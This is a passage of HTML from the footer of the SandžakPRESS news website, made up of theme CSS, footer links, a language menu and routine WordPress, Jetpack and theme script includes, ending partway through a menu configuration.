<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d2a1b3bcb6a8b3b9a2a0b7a1a192b5bfb3bbbefcb1bdbf"><span class="__cf_email__" data-cfemail="f487959a908e959f8486918787b49399959d98da979b99">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966744acf64e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"242029\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "242029" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 